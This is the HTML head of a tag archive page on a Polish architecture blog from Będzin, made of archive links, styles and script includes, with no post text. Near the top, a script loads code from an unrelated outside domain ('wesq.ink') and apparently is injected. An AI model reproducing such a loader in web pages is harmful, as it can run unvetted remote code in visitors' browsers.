

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/obszar-krajobrazu-chronionego/
body_size: 10251
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; obszar krajobrazu chronionego</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako obszar krajobrazu chronionego" href="https://blog.architekt.bedzin.pl/tag/obszar-krajobrazu-chronionego/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
